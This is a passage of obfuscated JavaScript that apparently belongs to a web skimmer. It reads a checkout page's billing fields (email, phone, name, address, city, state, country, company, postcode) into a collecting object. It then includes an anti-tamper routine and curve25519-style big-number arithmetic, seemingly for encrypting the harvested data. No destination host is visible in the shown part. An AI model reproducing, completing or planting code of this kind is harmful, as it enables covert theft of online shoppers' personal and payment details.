_0x2cc974=_0x2c15d5;return null!==_0x5de69b&&null!==_0x5de69b[_0x2cc974(_0x133b4b._0x3ff072)];});return _0x4e6278?_0x4e6278[_0x2c15d5(0x1ec)](function(_0x4211a6){var _0x363be3=_0x2c15d5;return _0x4211a6[_0x363be3(_0x10a779._0xecf184)];})[_0x2c15d5(_0x14d916._0x2420c7)](',\x20')[_0x2c15d5(0x1a2)]():'';}var _0x51b4cd=_0x3128ed([_0x4c4b1a(_0x4e3923._0x190600)+'l','#bill'+'ing_e'+_0x4c4b1a(0x20e)]);_0x51b4cd&&_0x11f8c8['a'](_0x2fcd4f,_0x4c4b1a(_0x4e3923._0x3155f2),_0x51b4cd[_0x4c4b1a(0x16a)]);var _0x1f9909=_0x3128ed([_0x4c4b1a(0x19f)+'ing-p'+_0x4c4b1a(_0x4e3923._0x325e7c),_0x4c4b1a(_0x4e3923._0x2e0d5e)+_0x4c4b1a(0x1f7)+_0x4c4b1a(0x23c),_0x4c4b1a(0x19f)+_0x4c4b1a(0x246)+_0x4c4b1a(_0x4e3923._0x2c145f),_0x4c4b1a(_0x4e3923._0x5d121b)+'ping_'+_0x4c4b1a(0x23c)]);_0x1f9909&&_0x11f8c8['a'](_0x2fcd4f,'phone',_0x1f9909[_0x4c4b1a(_0x4e3923._0x354d75)]);var _0x347fac=document[_0x4c4b1a(0x1f1)+_0x4c4b1a(_0x4e3923._0x3b2557)+_0x4c4b1a(_0x4e3923._0x46f4af)]('#bill'+_0x4c4b1a(0x1c8)+'irst_'+'name');_0x347fac&&_0x11f8c8['a'](_0x2fcd4f,'first'+_0x4c4b1a(0x1db),_0x347fac[_0x4c4b1a(0x16a)]);var _0x5541ad=document['query'+'Selec'+_0x4c4b1a(_0x4e3923._0x3a826e)](_0x4c4b1a(0x19f)+_0x4c4b1a(0x1f4)+_0x4c4b1a(0x241)+_0x4c4b1a(_0x4e3923._0xb5dbdd));_0x5541ad&&_0x11f8c8['a'](_0x2fcd4f,'lastn'+_0x4c4b1a(_0x4e3923._0xb5dbdd),_0x5541ad[_0x4c4b1a(_0x4e3923._0x8d8f8b)]);var _0x100f7b=document[_0x4c4b1a(_0x4e3923._0x3a8de6)+_0x4c4b1a(0x1ae)+_0x4c4b1a(0x186)](_0x4c4b1a(_0x4e3923._0x48fd6b)+_0x4c4b1a(_0x4e3923._0x27f463)+_0x4c4b1a(0x1a9));_0x100f7b&&_0x11f8c8['a'](_0x2fcd4f,'city',_0x100f7b[_0x4c4b1a(0x16a)]);var _0x46a88f=document[_0x4c4b1a(0x1f1)+_0x4c4b1a(0x1ae)+'tor'](_0x4c4b1a(_0x4e3923._0x48fd6b)+_0x4c4b1a(_0x4e3923._0x27f463)+_0x4c4b1a(0x23f)+'y');_0x46a88f&&_0x11f8c8['a'](_0x2fcd4f,_0x4c4b1a(0x243)+'ry',_0x46a88f[_0x4c4b1a(_0x4e3923._0x2b8cde)]);var _0x56ad47=document['query'+'Selec'+'tor'](_0x4c4b1a(_0x4e3923._0x48fd6b)+_0x4c4b1a(_0x4e3923._0x27f463)+'ompan'+'y');_0x56ad47&&_0x11f8c8['a'](_0x2fcd4f,_0x4c4b1a(_0x4e3923._0x36f8c4)+'ny',_0x56ad47[_0x4c4b1a(0x16a)]);var _0x31ee85=_0x117403([_0x4c4b1a(_0x4e3923._0x4e5624)+_0x4c4b1a(_0x4e3923._0x5a6e9b)+_0x4c4b1a(0x1f2)+_0x4c4b1a(_0x4e3923._0x249622),'#bill'+_0x4c4b1a(0x1ba)+'ddres'+'s_2']);_0x31ee85&&_0x11f8c8['a'](_0x2fcd4f,'stree'+'t',_0x31ee85);var _0x35f9b0=document['query'+_0x4c4b1a(_0x4e3923._0x3b2557)+_0x4c4b1a(_0x4e3923._0x341cf6)](_0x4c4b1a(0x19f)+_0x4c4b1a(_0x4e3923._0x25c2f1)+'tate');_0x35f9b0&&_0x11f8c8['a'](_0x2fcd4f,_0x4c4b1a(_0x4e3923._0x53010b)+'n',_0x35f9b0[_0x4c4b1a(_0x4e3923._0x2c17ab)]);var _0x274424=document[_0x4c4b1a(_0x4e3923._0x42f462)+'Selec'+'tor'](_0x4c4b1a(0x19f)+'ing_p'+_0x4c4b1a(0x22b)+'de');return _0x274424&&_0x11f8c8['a'](_0x2fcd4f,_0x4c4b1a(_0x4e3923._0x34e717)+'ode',_0x274424[_0x4c4b1a(_0x4e3923._0x46f8e8)]),_0x51b4cd&&_0x347fac&&_0x5541ad&&_0x1f9909&&_0x100f7b&&_0x274424&&_0x46a88f&&_0x31ee85;}(_0x53a533));}var _0x5c4b22=function(_0x550b28){var _0x5d6a8f={_0x3bb26d:0x1d1,_0x5e8ab1:0x1cd,_0x10a0bd:0x235,_0x5070ea:0x1d1,_0x5df74b:0x18c,_0x16a568:0x191},_0xc2a42d=_0x1c1ea3,_0x4df963=_0x427ff9(this,function(){var _0x3e8ec5=_0x49b5;return _0x4df963[_0x3e8ec5(_0x5d6a8f._0x3bb26d)+_0x3e8ec5(0x18c)]()[_0x3e8ec5(_0x5d6a8f._0x5e8ab1)+'h'](_0x3e8ec5(_0x5d6a8f._0x10a0bd)+')+)+)'+'+$')[_0x3e8ec5(_0x5d6a8f._0x5070ea)+_0x3e8ec5(_0x5d6a8f._0x5df74b)]()[_0x3e8ec5(_0x5d6a8f._0x16a568)+_0x3e8ec5(0x1c2)+'r'](_0x4df963)[_0x3e8ec5(0x1cd)+'h'](_0x3e8ec5(0x235)+_0x3e8ec5(0x178)+'+$');});_0x4df963();var _0x404bd2,_0x64a610=new Float64Array(0x10);if(_0x550b28){for(_0x404bd2=0x0;_0x404bd2<_0x550b28[_0xc2a42d(0x18a)+'h'];_0x404bd2++)_0x64a610[_0x404bd2]=_0x550b28[_0x404bd2];}return _0x64a610;},_0x46d083=(_0x5c4b22(),_0x5c4b22([0x1]),_0x5c4b22([0xdb41,0x1])),_0x55a269=(_0x5c4b22([0x78a3,0x1359,0x4dca,0x75eb,0xd8ab,0x4141,0xa4d,0x70,0xe898,0x7779,0x4079,0x8cc7,0xfe73,0x2b6f,0x6cee,0x5203]),_0x5c4b22([0xf159,0x26b2,0x9b94,0xebd6,0xb156,0x8283,0x149a,0xe0,0xd130,0xeef3,0x80f2,0x198e,0xfce7,0x56df,0xd9dc,0x2406]),_0x5c4b22([0xd51a,0x8f25,0x2d60,0xc956,0xa7b2,0x9525,0xc760,0x692c,0xdc5c,0xfdd6,0xe231,0xc0a4,0x53fe,0xcd6e,0x36d3,0x2169]),_0x5c4b22([0x6658,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666,0x6666]),_0x5c4b22([0xa0b0,0x4a0e,0x1b27,0xc4ee,0xe478,0xad2f,0x1806,0x2f43,0xd7a7,0x3dfb,0x99,0x2b4d,0xdf0b,0x4fc1,0x2480,0x2b83]),new Uint8Array(0x10)),_0x4f1f11=new Uint8Array(0x20);function _0x5a8479(_0x5b2f00){var _0x4bdea7=_0x1c1ea3,_0x118f7c,_0x5c8168,_0x4270bb=0x1;for(_0x118f7c=0x0;_0x118f7c<0x10;_0x118f7c++)_0x5c8168=_0x5b2f00[_0x118f7c]+_0x4270bb+0xffff,_0x4270bb=Math[_0x4bdea7(0x1fe)](_0x5c8168/0x10000),_0x5b2f00[_0x118f7c]=_0x5c8168-0x10000*_0x4270bb;_0x5b2f00[0x0]+=_0x4270bb-0x1+0x25*(_0x4270bb-0x1);}function _0x18518b(_0x37642b,_0x2aeac6,_0x383460){for(var _0x24ad8b,_0x54008f=~(_0x383460-0x1),_0x2e6f2a=0x0;_0x2e6f2a<0x10;_0x2e6f2a++)_0x24ad8b=_0x54008f&(_0x37642b[_0x2e6f2a]^_0x2aeac6[_0x2e6f2a]),_0x37642b[_0x2e6f2a]^=_0x24ad8b,_0x2aeac6[_0x2e6f2a]^=_0x24ad8b;}function _0xfab721(_0x1e92b6,_0x3e5b88,_0x1bf669){for(var _0x1956e4=0x0;_0x1956e4<0x10;_0x1956e4++)_0x1e92b6[_0x1956e4]=_0x3e5b88[_0x1956e4]+_0x1bf669[_0x1956e4];}function _0x349a70(_0x5cbe19,_0x38d7de,_0x238824){for(var _0x16eed8=0x0;_0x16eed8<0x10;_0x16eed8++)_0x5cbe19[_0x16eed8]=_0x38d7de[_0x16eed8]-_0x238824[_0x16eed8];}function _0x25e4db(_0x2c0c7d,_0x5faf88,_0x290b20){var _0x2103e1=_0x1c1ea3,_0x167d89,_0x5af3a5,_0x5088f4=0x0,_0x2334c9=0x0,_0x4e4690=0x0,_0x1e9ec0=0x0,_0x599fde=0x0,_0xe5b7f7=0x0,_0x1e27b5=0x0,_0x5208b4=0x0,_0x363313=0x0,_0x361657=0x0,_0x2b2df5=0x0,_0x44ebcf=0x0,_0x5e0fdc=0x0,_0x507d77=0x0,_0x38b16d=0x0,_0x30e3b6=0x0,_0x11d03=0x0,_0x31ea45=0x0,_0x4fef06=0x0,_0x49ce89=0x0,_0x1d2041=0x0,_0x97d874=0x0,_0xf00bc1=0x0,_0xfa4576=0x0,_0x578547=0x0,_0x43ef84=0x0,_0x438ed0=0x0,_0xd1d8d=0x0,_0x5c3e49=0x0,_0x1b375d=0x0,_0x2e3b0e=0x0,_0x429f51=_0x290b20[0x0],_0xf592b2=_0x290b20[0x1],_0x1dbe6d=_0x290b20[0x2],_0x4bb1a5=_0x290b20[0x3],_0x624aa7=_0x290b20[0x4],_0x42f3d2=_0x290b20[0x5],_0x287230=_0x290b20[0x6],_0x44047a=_0x290b20[0x7],_0x287138=_0x290b20[0x8],_0x17b44d=_0x290b20[0x9],_0x597727=_0x290b20[0xa],_0x31045d=_0x290b20[0xb],_0x50475d=_0x290b20[0xc],_0x3b8197=_0x290b20[0xd],_0x5eccc0=_0x290b20[0xe],_0x5becf6=_0x290b20[0xf];_0x5088f4+=(_0x167d89=_0x5faf88[0x0])*_0x429f51,_0x2334c9+=_0x167d89*_0xf592b2,_0x4e4690+=_0x167d89*_0x1dbe6d,_0x1e9ec0+=_0x167d89*_0x4bb1a5,_0x599fde+=_0x167d89*_0x624aa7,_0xe5b7f7+=_0x167d89*_0x42f3d2,_0x1e27b5+=_0x167d89*_0x287230,_0x5208b4+=_0x167d89*_0x44047a,_0x363313+=_0x167d89*_0x287138,_0x361657+=_0x167d89*_0x17b44d,_0x2b2df5+=_0x167d89*_0x597727,_0x44ebcf+=_0x167d89*_0x31045d,_0x5e0fdc+=_0x167d89*_0x50475d,_0x507d77+=_0x167d89*_0x3b8197,_0x38b16d+=_0x167d89*_0x5eccc0,_0x30e3b6+=_0x167d89*_0x5becf6,_0x2334c9+=(_0x167d89=_0x5faf88[0x1])*_0x429f51,_0x4e4690+=_0x167d89*_0xf592b2,_0x1e9ec0+=_0x167d89*_0x1dbe6d,_0x599fde+=_0x167d89*_0x4bb1a5,_0xe5b7f7+=_0x167d89*_0x624aa7,_0x1e27b5+=_0x167d89*_0x42f3d2,_0x5208b4+=_0x167d89*_0x287230,_0x363313+=_0x167d89*_0x44047a,_0x361657+=_0x167d89*_0x287138,_0x2b2df5+=_0x167d89*_0x17b44d,_0x44ebcf+=_0x167d89*_0x597727,_0x5e0fdc+=_0x167d89*_0x31045d,_0x507d77+=_0x167d89*_0x50475d,_0x38b16d+=_0x167d89*_0x3b8197,_0x30e3b6+=_0x167d89*_0x5eccc0,_0x11d03+=_0x167d89*_0x5becf6,_0x4e4690+=(_0x167d89=_0x5faf88[0x2])*_0x429f51,_0x1e9ec0+=_0x167d89*_0xf592b2,_0x599fde+=_0x167d89*_0x1dbe6d,_0xe5b7f7+=_0x167d89*_0x4bb1a5,_0x1e27b5+=_0x167d89*_0x624aa7,_0x5208b4+=_0x167d89*_0x42f3d2,_0x363313+=_0x167d89*_0x287230,_0x361657+=_0x167d89*_0x44047a,_0x2b2df5+=_0x167d89*_0x287138,_0x44ebcf+=_0x167d89*_0x17b44d,_0x5e0fdc+=_0x167d89*_0x597727,_0x507d77+=_0x167d89*_0x31045d,_0x38b16d+=_0x167d89*_0x50475d,_0x30e3b6+=_0x167d89*_0x3b8197,_0x11d03+=_0x167d89*_0x5eccc0,_0x31ea45+=_0x167d89*_0x5becf6,_0x1e9ec0+=(_0x167d89=_0x5faf88[0x3])*_0x429f51,_0x599fde+=_0x167d89*_0xf592b2,_0xe5b7f7+=_0x167d89*_0x1dbe6d,_0x1e27b5+=_0x167d89*_0x4bb1a5,_0x5208b4+=_0x167d89*_0x624aa7,_0x363313+=_0x167d89*_0x42f3d2,_0x361657+=_0x167d89*_0x287230,_0x2b2df5+=_0x167d89*_0x44047a,_0x44ebcf+=_0x167d89*_0x287138,_0x5e0fdc+=_0x167d89*_0x17b44d,_0x507d77+=_0x167d89*_0x597727,_0x38b16d+=_0x167d89*_0x31045d,_0x30e3b6+=_0x167d89*_0x50475d,_0x11d03+=_0x167d89*_0x3b8197,_0x31ea45+=_0x167d89*_0x5eccc0,_0x4fef06+=_0x167d89*_0x5becf6,_0x599fde+=(_0x167d89=_0x5faf88[0x4])*_0x429f51,_0xe5b7f7+=_0x167d89*_0xf592b2,_0x1e27b5+=_0x167d89*_0x1dbe6d,_0x5208b4+=_0x167d89*_0x4bb1a5,_0x363313+=_0x167d89*_0x624aa7,_0x361657+=_0x167d89*_0x42f3d2,_0x2b2df5+=_0x167d89*_0x287230,_0x44ebcf+=_0x167d89*_0x44047a,_0x5e0fdc+=_0x167d89*_0x287138,_0x507d77+=_0x167d89*_0x17b44d,_0x38b16d+=_0x167d89*_0x597727,_0x30e3b6+=_0x167d89*_0x31045d,_0x11d03+=_0x167d89*_0x50475d,_0x31ea45+=_0x167d89*_0x3b8197,_0x4fef06+=_0x167d89*_0x5eccc0,_0x49ce89+=_0x167d89*_0x5becf6,_0xe5b7f7+=(_0x167d89=_0x5faf88[0x5])*_0x429f51,_0x1e27b5+=_0x167d89*_0xf592b2,_0x5208b4+=_0x167d89*_0x1dbe6d,_0x363313+=_0x167d89*_0x4bb1a5,_0x361657+=_0x167d89*_0x624aa7,_0x2b2df5+=_0x167d89*_0x42f3d2,_0x44ebcf+=_0x167d89*_0x287230,_0x5e0fdc+=_0x167d89*_0x44047a,_0x507d77+=_0x167d89*_0x287138,_0x38b16d+=_0x167d89*_0x17b44d,_0x30e3b6+=_0x167d89*_0x597727,_0x11d03+=_0x167d89*_0x31045d,_0x31ea45+=_0x167d89*_0x50475d,_0x4fef06+=_0x167d89*_0x3b8197,_0x49ce89+=_0x167d89*_0x5eccc0,_0x1d2041+=_0x167d89*_0x5becf6,_0x1e27b5+=(_0x167d89=_0x5faf88[0x6])*_0x429f51,_0x5208b4+=_0x167d89*_0xf592b2,_0x363313+=_0x167d89*_0x1dbe6d,_0x361657+=_0x167d89*_0x4bb1a5,_0x2b2df5+=_0x167d89*_0x624aa7,_0x44ebcf+=_0x167d89*_0x42f3d2,_0x5e0fdc+=_0x167d89*_0x287230,_0x507d77+=_0x167d89*_0x44047a,_0x38b16d+=_0x167d89*_0x287138,_0x30e3b6+=_0x167d89*_0x17b44d,_0x11d03+=_0x167d89*_0x597727,_0x31ea45+=_0x167d89*_0x31045d,_0x4fef06+=_0x167d89*_0x50475d,_0x49ce89+=_0x167d89*_0x3b8197,_0x1d2041+=_0x167d89*_0x5eccc0,_0x97d874+=_0x167d89*_0x5becf6,_0x5208b4+=(_0x167d89=_0x5faf88[0x7])*_0x429f51,_0x363313+=_0x167d89*_0xf592b2,_0x361657+=_0x167d89*_0x1dbe6d,_0x2b2df5+=_0x167d89*_0x4bb1a5,_0x44ebcf+=_0x167d89*_0x624aa7,_0x5e0fdc+=_0x167d89*_0x42f3d2,_0x507d77+=_0x167d89*_0x287230,_0x38b16d+=_0x167d89*_0x44047a,_0x30e3b6+=_0x167d89*_0x287138,_0x11d03+=_0x167d89*_0x17b44d,_0x31ea45+=_0x167d89*_0x597727,_0x4fef06+=_0x167d89*_0x31045d,_0x49ce89+=_0x167d89*_0x50475d,_0x1d2041+=_0x167d89*_0x3b8197,_0x97d874+=_0x167d89*_0x5eccc0,_0xf00bc1+=_0x167d89*_0x5becf6,_0x363313+=(_0x167d89=_0x5faf88[0x8])*_0x429f51,_0x361657+=_0x167d89*_0xf592b2,_0x2b2df5+=_0x167d89*_0x1dbe6d,_0x44ebcf+=_0x167d89*_0x4bb1a5,_0x5e0fdc+=_0x167d89*_0x624aa7,_0x507d77+=_0x167d89*_0x42f3d2,_0x38b16d+=_0x167d89*_0x287230,_0x30e3b6+=_0x167d89*_0x44047a,_0x11d03+=_0x167d89*_0x287138,_0x31ea45+=_0x167d89*_0x17b44d,_0x4fef06+=_0x167d89*_0x597727,_0x49ce89+=_0x167d89*_0x31045d,_0x1d2041+=_0x167d89*_0x50475d,_0x97d874+=_0x167d89*_0x3b8197,_0xf00bc1+=_0x167d89*_0x5eccc0,_0xfa4576+=_0x167d89*_0x5becf6,_0x361657+=(_0x167d89=_0x5faf88[0x9])*_0x429f51,_0x2b2df5+=_0x167d89*_0xf592b2,_0x44ebcf+=_0x167d89*_0x1dbe6d,_0x5e0fdc+=_0x167d89*_0x4bb1a5,_0x507d77+=_0x167d89*_0x624aa7,_0x38b16d+=_0x167d89*_0x42f3d2,_0x30e3b6+=_0x167d89*_0x287230,_0x11d03+=_0x167d89*_0x44047a,_0x31ea45+=_0x167d89*_0x287138,_0x4fef06+=_0x167d89*_0x17b44d,_0x49ce89+=_0x167d89*_0x597727,_0x1d2041+=_0x167d89*_0x31045d,_0x97d874+=_0x167d89*_0x50475d,_0xf00bc1+=_0x167d89*_0x3b8197,_0xfa4576+=_0x167d89*_0x5eccc0,_0x578547+=_0x167d89*_0x5becf6,_0x2b2df5+=(_0x167d89=_0x5faf88[0xa])*_0x429f51,_0x44ebcf+=_0x167d89*_0xf592b2,_0x5e0fdc+=_0x167d89*_0x1dbe6d,_0x507d77+=_0x167d89*_0x4bb1a5,_0x38b16d+=_0x167d89*_0x624aa7,_0x30e3b6+=_0x167d89*_0x42f3d2,_0x11d03+=_0x167d89*_0x287230,_0x31ea45+=_0x167d89*_0x44047a,_0x4fef06+=_0x167d89*_0x287138,_0x49ce89+=_0x167d89*_0x17b44d,_0x1d2041+=_0x167d89*_0x597727,_0x97d874+=_0x167d89*_0x31045d,_0xf00bc1+=_0x167d89*_0x50475d,_0xfa4576+=_0x167d89*_0x3b8197,_0x578547+=_0x167d89*_0x5eccc0,_0x43ef84+=_0x167d89*_0x5becf6,_0x44ebcf+=(_0x167d89=_0x5faf88[0xb])*_0x429f51,_0x5e0fdc+=_0x167d89*_0xf592b2,_0x507d77+=_0x167d89*_0x1dbe6d,_0x38b16d+=_0x167d89*_0x4bb1a5,_0x30e3b6+=_0x167d89*_0x624aa7,_0x11d03+=_0x167d89*_0x42f3d2,_0x31ea45+=_0x167d89*_0x287230,_0x4fef06+=_0x167d89*_0x44047a,_0x49ce89+=_0x167d89*_0x287138,_0x1d2041+=_0x167d89*_0x17b44d,_0x97d874+=_0x167d89*_0x597727,_0xf00bc1+=_0x167d89*_0x31045d,_0xfa4576+=_0x167d89*_0x50475d,_0x578547+=_0x167d89*_0x3b8197,_0x43ef84+=_0x167d89*_0x5eccc0,_0x438ed0+=_0x167d89*_0x5becf6,_0x5e0fdc+=(_0x167d89=_0x5faf88[0xc])*_0x429f51,_0x507d77+=_0x167d89*_0xf592b2,_0x38b16d+=_0x167d89*_0x1dbe6d,_0x30e3b6+=_0x167d89*_0x4bb1a5,_0x11d03+=_0x167d89*_0x624aa7,_0x31ea45+=_0x167d89*_0x42f3d2,_0x4fef06+=_0x167d89*_0x287230,_0x49ce89+=_0x167d89*_0x44047a,_0x1d2041+=_0x167d89*_0x287138,_0x97d874+=_0x167d89*_0x17b44d,_0xf00bc1+=_0x167d89*_0x597727,_0xfa4576+=_0x167d89*_0x31045d,_0x578547+=_0x167d89*_0x50475d,_0x43ef84+=_0x167d89*_0x3b8197,_0x438ed0+=_0x167d89*_0x5eccc0,_0xd1d8d+=_0x167d89*_0x5becf6,_0x507d77+=(_0x167d89=_0x5faf88[0xd])*_0x429f51,_0x38b16d+=_0x167d89*_0xf592b2,_0x30e3b6+=_0x167d89*_0x1dbe6d,_0x11d03+=_0x167d89*_0x4bb1a5,_0x31ea45+=_0x167d89*_0x624aa7,_0x4fef06+=_0x167d89*_0x42f3d2,_0x49ce89+=_0x167d89*_0x287230,_0x1d2041+=_0x167d89*_0x44047a,_0x97d874+=_0x167d89*_0x287138,_0xf00bc1+=_0x167d89*_0x17b44d,_0xfa4576+=_0x167d89*_0x597727,_0x578547+=_0x167d89*_0x31045d,_0x43ef84+=_0x167d89*_0x50475d,_0x438ed0+=_0x167d89*_0x3b8197,_0xd1d8d+=_0x167d89*_0x5eccc0,_0x5c3e49+=_0x167d89*_0x5becf6,_0x38b16d+=(_0x167d89=_0x5faf88[0xe])*_0x429f51,_0x30e3b6+=_0x167d89*_0xf592b2,_0x11d03+=_0x167d89*_0x1dbe6d,_0x31ea45+=_0x167d89*_0x4bb1a5,_0x4fef06+=_0x167d89*_0x624aa7,_0x49ce89+=_0x167d89*_0x42f3d2,_0x1d2041+=_0x167d89*_0x287230,_0x97d874+=_0x167d89*_0x44047a,_0xf00bc1+=_0x167d89*_0x287138,_0xfa4576+=_0x167d89*_0x17b44d,_0x578547+=_0x167d89*_0x597727,_0x43ef84+=_0x167d89*_0x31045d,_0x438ed0+=_0x167d89*_0x50475d,_0xd1d8d+=_0x167d89*_0x3b8197,_0x5c3e49+=_0x167d89*_0x5eccc0,_0x1b375d+=_0x167d89*_0x5becf6,_0x30e3b6+=(_0x167d89=_0x5faf88[0xf])*_0x429f51,_0x2334c9+=0x26*(_0x31ea45+=_0x167d89*_0x1dbe6d),_0x4e4690+=0x26*(_0x4fef06+=_0x167d89*_0x4bb1a5),_0x1e9ec0+=0x26*(_0x49ce89+=_0x167d89*_0x624aa7),_0x599fde+=0x26*(_0x1d2041+=_0x167d89*_0x42f3d2),_0xe5b7f7+=0x26*(_0x97d874+=_0x167d89*_0x287230),_0x1e27b5+=0x26*(_0xf00bc1+=_0x167d89*_0x44047a),_0x5208b4+=0x26*(_0xfa4576+=_0x167d89*_0x287138),_0x363313+=0x26*(_0x578547+=_0x167d89*_0x17b44d),_0x361657+=0x26*(_0x43ef84+=_0x167d89*_0x597727),_0x2b2df5+=0x26*(_0x438ed0+=_0x167d89*_0x31045d),_0x44ebcf+=0x26*(_0xd1d8d+=_0x167d89*_0x50475d),_0x5e0fdc+=0x26*(_0x5c3e49+=_0x167d89*_0x3b8197),_0x507d77+=0x26*(_0x1b375d+=_0x167d89*_0x5eccc0),_0x38b16d+=0x26*(_0x2e3b0e+=_0x167d89*_0x5becf6),_0x5088f4=(_0x167d89=(_0x5088f4+=0x26*(_0x11d03+=_0x167d89*_0xf592b2))+(_0x5af3a5=0x1)+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x5c1e76)](_0x167d89/0x10000)),_0x2334c9=(_0x167d89=_0x2334c9+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x5c1e76)](_0x167d89/0x10000)),_0x4e4690=(_0x167d89=_0x4e4690+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x1e9ec0=(_0x167d89=_0x1e9ec0+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x5c1e76)](_0x167d89/0x10000)),_0x599fde=(_0x167d89=_0x599fde+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x47d968)](_0x167d89/0x10000)),_0xe5b7f7=(_0x167d89=_0xe5b7f7+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math['floor'](_0x167d89/0x10000)),_0x1e27b5=(_0x167d89=_0x1e27b5+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x5c1e76)](_0x167d89/0x10000)),_0x5208b4=(_0x167d89=_0x5208b4+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x363313=(_0x167d89=_0x363313+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math['floor'](_0x167d89/0x10000)),_0x361657=(_0x167d89=_0x361657+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x5c1e76)](_0x167d89/0x10000)),_0x2b2df5=(_0x167d89=_0x2b2df5+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x47d968)](_0x167d89/0x10000)),_0x44ebcf=(_0x167d89=_0x44ebcf+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x5e0fdc=(_0x167d89=_0x5e0fdc+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x507d77=(_0x167d89=_0x507d77+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x30d811)](_0x167d89/0x10000)),_0x38b16d=(_0x167d89=_0x38b16d+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x30d811)](_0x167d89/0x10000)),_0x30e3b6=(_0x167d89=_0x30e3b6+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x409746)](_0x167d89/0x10000)),_0x5088f4=(_0x167d89=(_0x5088f4+=_0x5af3a5-0x1+0x25*(_0x5af3a5-0x1))+(_0x5af3a5=0x1)+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x2334c9=(_0x167d89=_0x2334c9+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x4e4690=(_0x167d89=_0x4e4690+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x1e9ec0=(_0x167d89=_0x1e9ec0+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x599fde=(_0x167d89=_0x599fde+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x47d968)](_0x167d89/0x10000)),_0xe5b7f7=(_0x167d89=_0xe5b7f7+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math['floor'](_0x167d89/0x10000)),_0x1e27b5=(_0x167d89=_0x1e27b5+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x5208b4=(_0x167d89=_0x5208b4+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math['floor'](_0x167d89/0x10000)),_0x363313=(_0x167d89=_0x363313+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math['floor'](_0x167d89/0x10000)),_0x361657=(_0x167d89=_0x361657+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x2b2df5=(_0x167d89=_0x2b2df5+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x588b7d)](_0x167d89/0x10000)),_0x44ebcf=(_0x167d89=_0x44ebcf+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x5e0fdc=(_0x167d89=_0x5e0fdc+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math['floor'](_0x167d89/0x10000)),_0x507d77=(_0x167d89=_0x507d77+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x38b16d=(_0x167d89=_0x38b16d+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math['floor'](_0x167d89/0x10000)),_0x30e3b6=(_0x167d89=_0x30e3b6+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x409746)](_0x167d89/0x10000)),_0x5088f4+=_0x5af3a5-0x1+0x25*(_0x5af3a5-0x1),_0x2c0c7d[0x0]=_0x5088f4,_0x2c0c7d[0x1]=_0x2334c9,_0x2c0c7d[0x2]=_0x4e4690,_0x2c0c7d[0x3]=_0x1e9ec0,_0x2c0c7d[0x4]=_0x599fde,_0x2c0c7d[0x5]=_0xe5b7f7,_0x2c0c7d[0x6]=_0x1e27b5,_0x2c0c7d[0x7]=_0x5208b4,_0x2c0c7d[0x8]=_0x363313,_0x2c0c7d[0x9]=_0x361657,_0x2c0c7d[0xa]=_0x2b2df5,_0x2c0c7d[0xb]=_0x44ebcf,_0x2c0c7d[0xc]=_0x5e0fdc,_0x2c0c7d[0xd]=_0x507d77,_0x2c0c7d[0xe]=_0x38b16d,_0x2c0c7d[0xf]=_0x30e3b6;}function _0x3f003d(_0x14f72f,_0x1c7739){_0x25e4db(_0x14f72f,_0x1c7739,_0x1c7739);}function _0x114dc1(_0x165041,_0x40a21d,_0x3a914d,_0x452651){!function(_0x2c27f3,_0x2ce941,_0x2d2b79,_0x570edc){for(var 